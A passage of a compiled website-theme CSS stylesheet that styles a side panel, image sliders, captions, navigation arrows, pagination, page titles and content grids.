  position: fixed;
  top: 0;
  right: -300px;
  z-index: 699;
  width: 300px;
  height: 100%;
  background-color: whitesmoke;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.side-panel-left #side-panel {
  left: -300px;
  right: auto;
}

.side-push-panel.stretched #wrapper,
.side-push-panel.stretched .sticky-header .container {
  right: 0;
}

.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched .sticky-header .container {
  left: 0;
  right: auto;
}

#side-panel .side-panel-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 330px;
  height: 100%;
  overflow: auto;
  padding: 50px 70px 50px 40px;
}

.device-touch #side-panel .side-panel-wrap {
  overflow-y: scroll;
}

#side-panel .widget {
  margin-top: 40px;
  padding-top: 40px;
  width: 220px;
  border-top: 1px solid #e5e5e5;
}

#side-panel .widget:first-child {
  padding-top: 0;
  border-top: 0;
  margin: 0;
}

.side-panel-open #side-panel {
  right: 0;
}

.side-panel-left.side-panel-open #side-panel {
  left: 0;
  right: auto;
}

.side-push-panel.side-panel-open.stretched #wrapper,
.side-push-panel.side-panel-open.stretched .sticky-header .container {
  right: 300px;
}

.side-push-panel.side-panel-open.stretched.device-xl .slider-inner,
.side-push-panel.side-panel-open.stretched.device-lg .slider-inner {
  left: -300px;
}

.side-panel-left.side-push-panel.side-panel-open.stretched #wrapper,
.side-panel-left.side-push-panel.side-panel-open.stretched .sticky-header .container,
.side-panel-left.side-push-panel.side-panel-open.stretched .slider-inner {
  left: 300px;
  right: auto;
}

#side-panel-trigger {
  display: block;
  cursor: pointer;
  z-index: 11;
  margin-right: 5px;
}

#side-panel-trigger-close a {
  display: none;
}

#side-panel,
.side-push-panel.stretched #wrapper,
.side-push-panel.stretched #header .container {
  -webkit-transition: right 0.4s ease;
  transition: right 0.4s ease;
}

.side-panel-left #side-panel,
.side-panel-left.side-push-panel.stretched #wrapper,
.side-panel-left.side-push-panel.stretched #header .container,
.side-push-panel.stretched .slider-inner {
  -webkit-transition: left 0.4s ease;
  transition: left 0.4s ease;
}

.body-overlay {
  opacity: 0;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  z-index: -1;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

.side-panel-open .body-overlay {
  opacity: 1;
  z-index: 599;
  pointer-events: auto;
}

.side-panel-open:not(.device-xs):not(.device-sm):not(.device-md) .body-overlay:hover {
  cursor: url("images/icons/close.png") 15 15, default;
}

/* ----------------------------------------------------------------

	slider.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Flex Slider
-----------------------------------------------------------------*/
.fslider,
.fslider .flexslider,
.fslider .slider-wrap,
.fslider .slide,
.fslider .slide > a,
.fslider .slide > img,
.fslider .slide > a > img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
}

.fslider.h-100 .flexslider,
.fslider.h-100 .slider-wrap,
.fslider.h-100 .slide {
  height: 100% !important;
}

.fslider {
  min-height: 32px;
}

.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
  border: none;
}

.slider-wrap,
.flex-control-nav,
.flex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
  border: none;
}

.flexslider {
  position: relative;
  margin: 0;
  padding: 0;
}

.flexslider .slider-wrap > .slide {
  display: none;
  -webkit-backface-visibility: hidden;
}

.flexslider .slider-wrap img {
  width: 100%;
  display: block;
}

.flex-pauseplay span {
  text-transform: capitalize;
}

.slider-wrap::after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

html[xmlns] .slider-wrap {
  display: block;
}

* html .slider-wrap {
  height: 1%;
}

.no-js .slider-wrap > .slide:first-child {
  display: block;
}

.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

/* ----------------------------------------------------------------
	Slider
-----------------------------------------------------------------*/
.slider-element {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.slider-parallax {
  position: relative;
}

.slider-parallax,
.slider-parallax .swiper-container {
  visibility: visible;
  -webkit-backface-visibility: hidden;
}

.slider-inner {
  position: absolute;
  overflow: hidden;
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.slider-parallax .slider-inner {
  position: fixed;
}

.h-auto:not(.slider-parallax) .slider-inner,
.h-auto .swiper-container,
.min-vh-0:not(.slider-parallax) .slider-inner,
.min-vh-0 .swiper-container {
  position: relative !important;
  height: auto !important;
}

.slider-parallax-invisible .slider-inner {
  opacity: 0;
  visibility: hidden;
}

@media (min-width: 992px) {
  .h-auto .swiper-wrapper,
  .min-vh-0 .swiper-wrapper {
    height: 75vh;
  }
}

.slider-inner.slider-inner-relative {
  position: relative !important;
  height: auto !important;
}

.device-touch .slider-parallax .slider-inner {
  position: relative;
}

body:not(.side-header) .slider-parallax .slider-inner {
  left: 0;
}

body:not(.stretched) .slider-parallax .slider-inner {
  left: auto;
}

.slider-parallax .slider-inner,
.slider-parallax .slider-caption {
  will-change: transform;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0s linear;
  -webkit-backface-visibility: hidden;
}

@media (max-width: 991.98px) {
  #slider {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  #slider .slider-inner {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

/* Boxed Slider
-----------------------------------------------------------------*/
.boxed-slider {
  padding-top: 40px;
}

/* Swiper Slider
-----------------------------------------------------------------*/
.swiper_wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.full-screen .swiper_wrapper {
  height: auto;
}

.swiper_wrapper .swiper-container {
  position: absolute;
  width: 100%;
  height: 100%;
  margin: 0;
}

.swiper_wrapper .swiper-slide {
  position: relative;
  margin: 0;
  overflow: hidden;
}

.swiper_wrapper .swiper-slide [data-caption-animate] {
  -webkit-backface-visibility: hidden;
}

.swiper-slide-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 0;
}

.swiper-slide-bg {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 1;
  animation: move 40s ease;
  /* Add infinite to loop. */
  -ms-animation: move 40s ease;
  -webkit-animation: move 40s ease;
  -moz-animation: move 40s ease;
}

.slider-element .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player,
.swiper-slide-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.yt-bg-player .inlinePlayButton,
.yt-bg-player .loading {
  display: none !important;
}

.slider-element .container,
.slider-element .container-fuild {
  position: relative;
  height: 100%;
}

.slider-element.canvas-slider .swiper-slide img {
  width: 100%;
}

.slider-element.canvas-slider a {
  display: block;
  height: 100%;
}

.swiper-pagination {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 20px !important;
  text-align: center;
  line-height: 1;
}

.swiper-pagination span {
  display: inline-block;
  cursor: pointer;
  width: 10px;
  height: 10px;
  margin: 0 4px;
  opacity: 1;
  background-color: transparent;
  border: 1px solid var(--color-bg-white);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.swiper-pagination span:hover, .swiper-pagination span.swiper-pagination-bullet-active {
  background-color: var(--color-bg-white) !important;
}

/* Video Overlay
-----------------------------------------------------------------*/
.video-wrap {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.video-wrap video {
  position: relative;
  z-index: 1;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.3s 1s ease;
  transition: opacity 0.3s 1s ease;
  /*min-width: 100%;
		min-height: 100%;
		top: 50%;
		transform: translateY(-50%);*/
}

body:not(.has-plugin-html5video) .video-wrap video {
  opacity: 0;
}

.video-overlay,
.video-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 5;
  background: transparent url("images/grid.png") repeat;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

.video-placeholder {
  z-index: 4;
  background-repeat: no-repeat !important;
}

/* Slider Caption
-----------------------------------------------------------------*/
.slider-caption,
.flex-caption {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 20;
  max-width: 550px;
  color: #eee;
  font-size: 300;
  font-weight: 300;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  -webkit-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.slider-caption:not(.dark),
.slider-caption:not(.dark) h2,
.slider-caption:not(.dark) .h2 {
  color: #2f3434;
  text-shadow: none;
}

.slider-caption h2, .slider-caption .h2 {
  font-size: 2.5rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 12px;
  color: var(--color-bg-white);
}

@media (max-width: 767.98px) {
  .slider-caption h2, .slider-caption .h2 {
    font-size: 5.5vw;
  }
}

.slider-caption h2::after, .slider-caption .h2::after {
  content: "";
  position: absolute;
  width: 100px;
  height: 3px;
  background-color: var(--color-bg-white);
  border-radius: 2px;
  bottom: -22px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.slider-caption p {
  color: var(--color-bg-white);
  margin-top: 30px;
  margin-bottom: 10px;
  font-size: 1.15rem;
}

@media (max-width: 767.98px) {
  .slider-caption p {
    font-size: 3.6vw;
  }
}

.slider-caption .button {
  border: 1px solid var(--color-bg-white);
}

.slider-caption .button span {
  color: var(--color-primary);
}

.slider-caption .button:hover {
  background-color: transparent;
}

.slider-caption .button:hover span {
  color: var(--color-bg-white);
}

.slider-caption.slider-caption-right {
  margin-left: auto;
}

.slider-caption.slider-caption-center {
  position: relative;
  max-width: 800px;
  text-align: center;
  margin: 0 auto;
  left: 0;
  right: 0;
}

.slider-caption-bg {
  padding: 5px 12px;
  border-radius: 2px;
  background-color: rgba(0, 0, 0, 0.6);
  top: auto;
  bottom: 50px;
  left: 50px;
}

.slider-caption-bg.slider-caption-bg-light {
  background-color: rgba(255, 255, 255, 0.8);
  color: var(--color-text-secondary);
  font-weight: 400;
  text-shadow: none;
}

.slider-caption-top-left {
  top: 50px;
  bottom: auto;
}

.slider-caption-top-right {
  top: 50px;
  bottom: auto;
  left: auto;
  right: 50px;
}

.slider-caption-bottom-right {
  left: auto;
  right: 50px;
}

/* Slider Arrows
-----------------------------------------------------------------*/
.slider-element .owl-carousel {
  margin: 0;
}

.slider-arrow-left,
.slider-arrow-right,
.flex-prev,
.flex-next,
.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  position: absolute;
  cursor: pointer;
  z-index: 10;
  top: 50%;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  width: 52px;
  height: 52px;
  border: 0;
  border-radius: 0 3px 3px 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}

.slider-arrow-top-sm,
.slider-arrow-bottom-sm {
  top: auto;
  bottom: 57px;
  left: auto;
  right: 20px;
  margin: 0;
  width: 32px;
  height: 32px;
  border-radius: 3px 3px 0 0;
}

.slider-arrow-bottom-sm {
  bottom: 20px;
  border-radius: 0 0 3px 3px;
}

.fslider[data-thumbs="true"] .flex-prev,
.fslider[data-thumbs="true"] .flex-next {
  margin-top: -20px;
}

.slider-arrow-right,
.slider-element .owl-next,
.flex-next {
  left: auto;
  right: 0;
  border-radius: 3px 0 0 3px;
}

.slider-arrow-left i,
.slider-arrow-right i,
.flex-prev i,
.flex-next i,
.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  line-height: 50px;
  width: 100%;
  height: 100%;
  color: #ddd;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  font-size: 34px;
  text-align: center;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.slider-arrow-top-sm i,
.slider-arrow-bottom-sm i {
  width: 32px;
  height: 32px;
  margin: 0;
  line-height: 30px;
  font-size: 18px;
  color: var(--color-bg-white);
}

.slider-element .owl-prev i {
  margin-left: 0;
}

.slider-element .owl-next i {
  margin-right: 4px;
}

.slider-arrow-left:hover,
.slider-arrow-right:hover,
.flex-prev:hover,
.flex-next:hover,
.slider-arrow-top-sm:hover,
.slider-arrow-bottom-sm:hover {
  background-color: rgba(0, 0, 0, 0.6) !important;
}

/* SlideViw More
-----------------------------------------------------------------*/
.slider-more {
  position: absolute;
  opacity: 1;
  bottom: 24px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 400;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  z-index: 20;
}

.slider-more span {
  margin-bottom: 6px;
}

.slider-more:hover {
  color: rgba(255, 255, 255, 0.8);
}

/* Slide Number
-----------------------------------------------------------------*/
.slide-number {
  position: absolute;
  opacity: 0;
  top: auto;
  left: 20px;
  bottom: 20px;
  z-index: 20;
  width: 36px;
  height: 40px;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
  font-size: 18px;
  font-weight: 300;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.slider-element:hover .slide-number {
  opacity: 1;
}

.slide-number-current,
.slide-number-total {
  position: absolute;
  line-height: 1;
  top: 5px;
  left: 0;
}

.slide-number-total {
  top: auto;
  bottom: 5px;
  left: auto;
  right: 0;
}

.slide-number span {
  display: block;
  font-size: 32px;
  line-height: 40px;
}

/* Pagination
-----------------------------------------------------------------*/
.slider-element .owl-dots {
  position: absolute;
  width: 100%;
  z-index: 20;
  margin: 0;
  top: auto;
  bottom: 15px;
}

.slider-element .owl-dots button {
  width: 0.625rem;
  height: 0.625rem;
  margin: 0 3px;
  opacity: 1 !important;
  background-color: transparent !important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.slider-element .owl-dots .owl-dot.active,
.slider-element .owl-dots .owl-dot:hover {
  background-color: var(--color-bg-white) !important;
}

/* Flex Slider - Navigation
-----------------------------------------------------------------*/
.nav-offset .flex-prev,
.nav-offset .flex-next {
  border-radius: 3px;
}

.nav-offset .flex-prev {
  left: 20px;
}

.nav-offset .flex-next {
  right: 20px;
}

.nav-circle .flex-prev,
.nav-circle .flex-next {
  border-radius: 50%;
}

.nav-solid .flex-prev,
.nav-solid .flex-next {
  opacity: 1;
  background-color: var(--color-bg-white);
}

.nav-solid .flex-prev:hover,
.nav-solid .flex-next:hover {
  background-color: #333 !important;
}

.nav-solid .flex-prev:not(:hover) i,
.nav-solid .flex-next:not(:hover) i {
  color: #444;
  text-shadow: none;
}

.nav-size-sm .flex-prev,
.nav-size-sm .flex-next {
  width: 32px;
  height: 32px;
}

.nav-size-sm .flex-prev i,
.nav-size-sm .flex-next i {
  line-height: 32px;
  font-size: 1.5rem;
}

.fslider[class*="nav-pos-"] .flex-prev,
.fslider[class*="nav-pos-"] .flex-next {
  position: relative;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 5px;
  -webkit-transform: none;
          transform: none;
}

.fslider.nav-size-sm[class*="nav-pos-"] .flex-prev,
.fslider.nav-size-sm[class*="nav-pos-"] .flex-next {
  margin: 0 3px;
}

.fslider[class*="nav-pos-"] .flex-direction-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: absolute;
  width: 100%;
}

.nav-pos-top .flex-direction-nav,
.nav-pos-top-left .flex-direction-nav,
.nav-pos-top-right .flex-direction-nav {
  top: 20px;
  left: 0;
}

.nav-pos-bottom .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  top: auto;
  bottom: 20px;
}

.nav-pos-top-left .flex-direction-nav,
.nav-pos-bottom-left .flex-direction-nav {
  width: auto !important;
  left: 16px;
}

.nav-pos-top-right .flex-direction-nav,
.nav-pos-bottom-right .flex-direction-nav {
  width: auto !important;
  left: auto;
  right: 16px;
}

/* Flex Slider - Pagination & Thumbs
-----------------------------------------------------------------*/
.fslider[data-animation="fade"][data-thumbs="true"] .flexslider,
.fslider.testimonial[data-animation="fade"] .flexslider {
  height: auto !important;
}

.flex-control-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  position: absolute;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: auto;
  z-index: 10;
  text-align: center;
  top: 14px;
  right: 10px;
  margin: 0;
}

.flex-control-nav li {
  display: block;
  margin: 0 3px;
  width: 0.625rem;
  height: 0.625rem;
}

.flex-control-nav li a {
  display: block;
  cursor: pointer;
  text-indent: -9999px;
  width: 100% !important;
  height: 100% !important;
  border: 1px solid var(--color-bg-white);
  color: transparent;
  border-radius: 50%;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.flex-control-nav li:hover a,
.flex-control-nav li a.flex-active {
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li a {
  border: none;
  background-color: var(--color-bg-white);
}

.control-solid .flex-control-nav li:hover a,
.control-solid .flex-control-nav li a.flex-active {
  background-color: var(--color-primary);
}

.control-square .flex-control-nav li a {
  border-radius: 3px;
}

.control-diamond .flex-control-nav li a {
  border-radius: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

/* Flex Slider: Pagination Positions
-----------------------------------------------------------------*/
.control-offset-lg .flex-control-nav {
  top: 24px;
  right: 20px;
}

.control-pos-top-left .flex-control-nav,
.control-pos-bottom-left .flex-control-nav {
  left: 10px;
  right: auto;
}

.control-offset-lg.control-pos-top-left .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav {
  left: 20px;
}

.control-pos-bottom-right .flex-control-nav,
.control-pos-bottom-left .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav {
  top: auto;
  bottom: 14px;
}

.control-offset-lg.control-pos-bottom-right .flex-control-nav,
.control-offset-lg.control-pos-bottom-left .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav,
.control-offset-lg.control-pos-bottom .flex-control-nav {
  bottom: 24px;
}

.control-pos-bottom .flex-control-nav,
.control-pos-bottom .flex-control-nav,
.control-pos-top .flex-control-nav,
.control-pos-top .flex-control-nav {
  width: 100%;
  right: 0;
}

.control-size-lg .flex-control-nav li {
  width: 0.9325rem;
  height: 0.9325rem;
  margin: 0 5px;
}

/* Flex Slider: Thumbs
-----------------------------------------------------------------*/
.flex-control-nav.flex-control-thumbs {
  position: relative;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  top: 0;
  left: 0;
  right: 0;
  margin: -2px 0;
  height: auto;
}

.flex-control-nav.flex-control-thumbs li {
  margin: 0 2px 2px 0;
}

.flex-control-nav.flex-control-thumbs li img {
  cursor: pointer;
  text-indent: -9999px;
  border: 0;
  border-radius: 0;
  margin: 0;
  opacity: 0.5;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.flex-control-nav.flex-control-thumbs li,
.flex-control-nav.flex-control-thumbs li img {
  display: block;
  width: 100px !important;
  height: auto !important;
}

.flex-control-nav.flex-control-thumbs li:hover img,
.flex-control-nav.flex-control-thumbs li img.flex-active {
  border-width: 0;
  opacity: 1;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: -2px 0;
  height: auto;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

/* FlexSlider: Thumbs - Flexible
-----------------------------------------------------------------*/
.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs {
  margin: 2px -2px -2px 0;
  height: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0 2px 2px 0;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li {
  width: 25% !important;
}

.fslider.flex-thumb-grid.grid-3 .flex-control-nav.flex-control-thumbs li {
  width: 33.333333% !important;
}

.fslider.flex-thumb-grid.grid-5 .flex-control-nav.flex-control-thumbs li {
  width: 20% !important;
}

.fslider.flex-thumb-grid.grid-6 .flex-control-nav.flex-control-thumbs li {
  width: 16.666666% !important;
}

.fslider.flex-thumb-grid.grid-8 .flex-control-nav.flex-control-thumbs li {
  width: 12.5% !important;
}

.fslider.flex-thumb-grid.grid-10 .flex-control-nav.flex-control-thumbs li {
  width: 10% !important;
}

.fslider.flex-thumb-grid.grid-12 .flex-control-nav.flex-control-thumbs li {
  width: 8.333333% !important;
}

.fslider.flex-thumb-grid .flex-control-nav.flex-control-thumbs li img {
  width: 100% !important;
  height: auto !important;
}

@-webkit-keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

@keyframes move {
  0% {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left;
    transform: scale(1);
    -ms-transform: scale(1);
    /* IE 9 */
    -webkit-transform: scale(1);
    /* Safari and Chrome */
    -o-transform: scale(1);
    /* Opera */
    -moz-transform: scale(1);
    /* Firefox */
  }
  100% {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    /* IE 9 */
    -webkit-transform: scale(1.2);
    /* Safari and Chrome */
    -o-transform: scale(1.2);
    /* Opera */
    -moz-transform: scale(1.2);
    /* Firefox */
  }
}

/* ----------------------------------------------------------------

	pagetitle.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Title
-----------------------------------------------------------------*/
#page-title {
  position: relative;
  padding: 2rem 0;
}

@media (max-width: 575.98px) {
  #page-title {
    padding: 2rem 0;
    text-align: center;
  }
}

#page-title .container {
  position: relative;
}

#page-title h1, #page-title .h1 {
  padding: 0;
  margin: 0;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 1px;
  color: #3f4646;
  font-size: 2rem;
  text-transform: uppercase;
}

@media (max-width: 575.98px) {
  #page-title h1, #page-title .h1 {
    line-height: 1.5;
    font-size: calc(1rem + 2vw);
  }
}

/* #page-title span {
  display: block;
  margin-top: 10px;
  font-weight: 300;
  color: #777;
  font-size: 18px;
} */

#page-title .breadcrumb {
  /* position: absolute !important; */
  /* width: auto !important;
  top: 50% !important;
  right: auto !important;
  left: 15px !important; */
  margin: 0 !important;
  background-color: transparent !important;
  padding: 0 !important;
  font-size: 90%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

#page-title .breadcrumb a {
  color: #555;
}

#page-title .breadcrumb a a:hover {
  color: var(--color-primary);
}

#page-title .breadcrumb i {
  width: auto !important;
}

@media (max-width: 575.98px) {
  #page-title .breadcrumb {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    right: 0 !important;
    margin: 20px 0 0 !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

#page-title.page-title {
  /* Page Title - Right Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Center Aligned
	-----------------------------------------------------------------*/
  /* Page Title - Background Pattern
	-----------------------------------------------------------------*/
  /* Page Title - Parallax Background
	-----------------------------------------------------------------*/
  /* Page Title - Mini
	-----------------------------------------------------------------*/
  /* Page Title - No Background
	-----------------------------------------------------------------*/
  /* Page Title - Video
	-----------------------------------------------------------------*/
}

#page-title.page-title-dark {
  background-color: #333;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1) !important;
  border-bottom: none;
}

#page-title.page-title-dark h1, #page-title.page-title-dark .h1 {
  color: rgba(255, 255, 255, 0.9) !important;
}

#page-title.page-title-dark span {
  color: rgba(255, 255, 255, 0.7) !important;
}

#page-title.page-title-dark .breadcrumb > .active {
  color: rgba(255, 255, 255, 0.6);
}

#page-title.page-title-dark .breadcrumb a {
  color: rgba(255, 255, 255, 0.8);
}

#page-title.page-title-dark .breadcrumb a:hover {
  color: rgba(255, 255, 255, 0.95);
}

#page-title.page-title-dark .breadcrumb-item + .breadcrumb-item::before {
  color: #ccc;
}

#page-title.page-title-right {
  text-align: right;
}

#page-title.page-title-right .breadcrumb {
  left: 15px !important;
  right: auto !important;
}

#page-title.page-title-center {
  text-align: center;
}

#page-title.page-title-center span {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

#page-title.page-title-center .breadcrumb {
  position: relative !important;
  top: 0 !important;
  left: 0 !important;
  right: 0 !important;
  margin: 20px 0 0 !important;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#page-title.page-title-pattern {
  background-image: url("images/pattern.png");
  background-repeat: repeat;
  background-attachment: fixed;
}

#page-title.page-title-parallax {
  padding: 6.25rem 0;
  text-shadow: none;
  border-bottom: none;
  background-color: transparent;
  background-image: url("images/parallax/parallax-bg.jpg");
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: no-repeat;
}

#page-title.page-title-parallax h1, #page-title.page-title-parallax .h1 {
  font-size: 40px;
  font-weight: 600;
  letter-spacing: 2px;
}

#page-title.page-title-parallax span {
  font-size: 1.25rem;
}

@media (max-width: 575.98px) {
  #page-title.page-title-parallax span {
    font-size: 1rem;
  }
}

#page-title.page-title-parallax .breadcrumb {
  font-size: 0.875rem;
}

.transparent-header + #page-title.page-title-parallax .breadcrumb {
  margin-top: 35px !important;
}

#page-title.page-title-mini {
  padding: 30px 0;
}

#page-title.page-title-mini h1, #page-title.page-title-mini .h1 {
  font-weight: 600;
  font-size: 18px;
  color: var(--color-text-secondary);
}

#page-title.page-title-mini span {
  display: none;
}

#page-title.page-title-nobg {
  background: transparent !important;
  border-bottom: 1px solid var(--color-border-lighter);
}

#page-title.page-title-video {
  background: none;
  position: relative;
  overflow: hidden;
}

#page-title.page-title-video .container {
  z-index: 3;
}

#page-title.page-title-video .video-wrap {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

#page-title.page-title-video .video-wrap video {
  width: 100%;
}

@media (max-width: 575.98px) {
  #page-title #portfolio-navigation,
  #portfolio-ajax-title #portfolio-navigation {
    position: relative;
    top: 0;
    left: 0;
    margin: 15px auto 0;
  }
}

/* ----------------------------------------------------------------

	content.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Content
-----------------------------------------------------------------*/
[class*="col-"]:not([class*="sticky-"]):not([class*="position-"]) {
  position: relative;
}

#content {
  position: relative;
  background-color: var(--color-bg-white);
}

#content p {
  line-height: 1.8;
}

#content .content-wrap {
  position: relative;
  padding: 0px 0;
  overflow: hidden;
}

#content .container {
  position: relative;
}

.grid-container,
.grid-inner {
  position: relative;
  overflow: hidden;
  will-change: transform;
}

.grid-inner {
  width: 100%;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

body:not(.device-touch) .grid-container {
  -webkit-transition: height .4s ease;
  transition: height .4s ease;
}

/* ----------------------------------------------------------------

	portfolio.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Portfolio
-----------------------------------------------------------------*/
/* Grid - Filter
-----------------------------------------------------------------*/
.grid-filter {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
